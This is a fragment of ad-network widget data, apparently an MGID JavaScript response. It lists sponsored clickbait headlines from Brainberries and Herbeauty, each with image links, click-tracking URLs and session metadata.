["Brainberries","14649910","1","The Largest On The List: This Insect Is Only Found In China","","0","","","","ycW0HxwmrQ2L-vNJsmiZgz9QSRBG2nXFXa46cqCgXNrBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSm__KxRnYNAtXJRQcf0sCm",{"i":"https://s-img.mgid.com/g/14649910/960x640/-/[base64].webp?v=1768796512-pLi89mvbc6BnX4py97tV8RPSkclGINYh43NVv9JJ2N8","l":"https://clck.mgid.com/ghits/14649910/i/57761802/0/pp/6/1?h=ycW0HxwmrQ2L-vNJsmiZgz9QSRBG2nXFXa46cqCgXNrBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSm__KxRnYNAtXJRQcf0sCm&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6187fb9a-f4ee-11f0-baac-c4cbe1e3eca4","crid":"14649910"}],
["Brainberries","13268953","1","How Does Monkeypox Spread?","","0","","","","ycW0HxwmrQ2L-vNJsmiZg7y8IBSRdhHLZIKPGdC9fXl3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQbnJ7_VflMjF3WjkxC3EAD",{"i":"https://s-img.mgid.com/g/13268953/960x640/-/[base64].webp?v=1768796512-BixoXyA9phS3i24whawnd5hJ3X7o6IlFenaSTv-Vh0Q","l":"https://clck.mgid.com/ghits/13268953/i/57761802/0/pp/7/1?h=ycW0HxwmrQ2L-vNJsmiZg7y8IBSRdhHLZIKPGdC9fXl3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQbnJ7_VflMjF3WjkxC3EAD&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"6187fb9b-f4ee-11f0-baac-c4cbe1e3eca4","crid":"13268953"}],
["Brainberries","24239375","1","Trump Women: Then Vs. Now – A Stunning Transformation","","0","","","","ycW0HxwmrQ2L-vNJsmiZg9xhr_QOldFjzvSWDUFvDqXxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybREX8ZnIX7u3GKu97BH77-r",{"i":"https://s-img.mgid.com/g/24239375/960x640/-/[base64].webp?v=1768796512-42zMq8Z_bGQmWpldGhvqY1G59e6GqIPYgXdqJx3_vSE","l":"https://clck.mgid.com/ghits/24239375/i/57761802/0/pp/8/1?h=ycW0HxwmrQ2L-vNJsmiZg9xhr_QOldFjzvSWDUFvDqXxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybREX8ZnIX7u3GKu97BH77-r&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"6187fb9c-f4ee-11f0-baac-c4cbe1e3eca4","crid":"24239375"}],
["Brainberries","13780699","1","Dance Your Night Away With The Iconic Women Who Defined Music","","0","","","","ycW0HxwmrQ2L-vNJsmiZgymNDnDYSZlaCqUPtI3I3py6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQYRIdLx5B0HRtOTE9pRa-G",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-07%2F101924%2F54073827b65fba91765dead83e2b5286.gif?v=1768796512-TU2O2cEMdnezfrQObGqnZlRJBJwYevCw_SxgtPto0NY","l":"https://clck.mgid.com/ghits/13780699/i/57761802/0/pp/9/1?h=ycW0HxwmrQ2L-vNJsmiZgymNDnDYSZlaCqUPtI3I3py6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQYRIdLx5B0HRtOTE9pRa-G&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6187fb9e-f4ee-11f0-baac-c4cbe1e3eca4","crid":"13780699"}],
["Brainberries","14936915","1","Ways That Lifestyle Choices Can Improve Your Digestive Health","","0","","","","ycW0HxwmrQ2L-vNJsmiZgwpUBDpRza2l9gUir47O30jgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRw6MRo1NxuOxTyYWL2kEfr",{"i":"https://s-img.mgid.com/g/14936915/960x640/-/[base64].webp?v=1768796512-FPKVXQ_561MbFHgl0b4ihu4Mjp6AdYrVezMm1y55k0k","l":"https://clck.mgid.com/ghits/14936915/i/57761802/0/pp/10/1?h=ycW0HxwmrQ2L-vNJsmiZgwpUBDpRza2l9gUir47O30jgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRw6MRo1NxuOxTyYWL2kEfr&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"6187fb9f-f4ee-11f0-baac-c4cbe1e3eca4","crid":"14936915"}],
["Brainberries","8603798","1","6 Best 90’s Action Movies From Your Childhood","","0","","","","ycW0HxwmrQ2L-vNJsmiZg6iZAE_d7QTttetAWwREdGzzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRpcEkCwFLv7v-Xr7RbxNWC",{"i":"https://s-img.mgid.com/g/8603798/960x640/143x0x511x340/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzVmMzhkNmE4OGEzYjg1MTMyM2NkOTk4ZTg4Nzc2OGRkLmpwZWc.webp?v=1768796512-6A_ddIG3o-n3YpKaYyAHq-uvGC7CJP_Q1Yqvx84HBwM","l":"https://clck.mgid.com/ghits/8603798/i/57761802/0/pp/11/1?h=ycW0HxwmrQ2L-vNJsmiZg6iZAE_d7QTttetAWwREdGzzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRpcEkCwFLv7v-Xr7RbxNWC&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6187fba0-f4ee-11f0-baac-c4cbe1e3eca4","crid":"8603798"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","ycW0HxwmrQ2L-vNJsmiZgz4s2JLYh7NIFtC-_wKqasy1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS6YY5XkRBIfqx8kvgf9aly",{"i":"https://s-img.mgid.com/g/16005918/960x640/-/[base64].webp?v=1768796512-mEApW6PgtfjUHLadohL53sRTQmhuzcmCDWvS-ko_vG4","l":"https://clck.mgid.com/ghits/16005918/i/57761802/0/pp/12/1?h=ycW0HxwmrQ2L-vNJsmiZgz4s2JLYh7NIFtC-_wKqasy1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS6YY5XkRBIfqx8kvgf9aly&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"6187fba1-f4ee-11f0-baac-c4cbe1e3eca4","crid":"16005918"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","ycW0HxwmrQ2L-vNJsmiZg0cYFIn1Pb7yBAhnWasQU5NJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybST_nwVGysKL3CRuCOKAxHM",{"i":"https://s-img.mgid.com/g/16125087/960x640/-/[base64].webp?v=1768796512-Ypm3JGSgt9IWwRBT2kcTPBcltJQZFtx_28RJHfvM1cU","l":"https://clck.mgid.com/ghits/16125087/i/57761802/0/pp/13/1?h=ycW0HxwmrQ2L-vNJsmiZg0cYFIn1Pb7yBAhnWasQU5NJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybST_nwVGysKL3CRuCOKAxHM&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6187fba2-f4ee-11f0-baac-c4cbe1e3eca4","crid":"16125087"}],
["Herbeauty","23372705","1","Why Men Love The Confidence And Joy Of Curvy Women","","0","","","","ycW0HxwmrQ2L-vNJsmiZgydr8Xo-06ak5nz7DrRiPIGksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQcU6t-DcvNpqi_7eiPtXZf",{"i":"https://s-img.mgid.com/g/23372705/960x640/-/[base64].webp?v=1768796512-d4XbetCh-zZS8f4PK9K1Q2F7mwirSxVvRae13pQlMN8","l":"https://clck.mgid.com/ghits/23372705/i/57761802/0/pp/14/1?h=ycW0HxwmrQ2L-vNJsmiZgydr8Xo-06ak5nz7DrRiPIGksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQcU6t-DcvNpqi_7eiPtXZf&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"6187fba3-f4ee-11f0-baac-c4cbe1e3eca4","crid":"23372705"}],
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","ycW0HxwmrQ2L-vNJsmiZgy7m3jssdwTleih6op0NZGHMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ-RXGTVFhhswIla5mlWGOG",{"i":"https://s-img.mgid.com/g/16011373/960x640/-/[base64].webp?v=1768796512-Z_26cr69-IIP2u5vUZZj3eEScK16ObfBgQ5fAaDW8gg","l":"https://clck.mgid.com/ghits/16011373/i/57761802/0/pp/15/1?h=ycW0HxwmrQ2L-vNJsmiZgy7m3jssdwTleih6op0NZGHMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ-RXGTVFhhswIla5mlWGOG&rid=6187d176-f4ee-11f0-baac-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQBTFP8vlk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"6187fba4-f4ee-11f0-baac-c4cbe1e3eca4","crid":"16011373"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7BRPZgUDudeRkrB_jfCkNJw1PNUreVwBpz_Ue6Pnw2bQ**","ats":0,"rid":"6187d176-f4ee-11f0-baac-c4cbe1e3eca4","pvid":"91fdec8e-44fe-443f-936c-b75229918738","iv":11,"brid":32,"muidn":"q0iQBTFP8vlk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
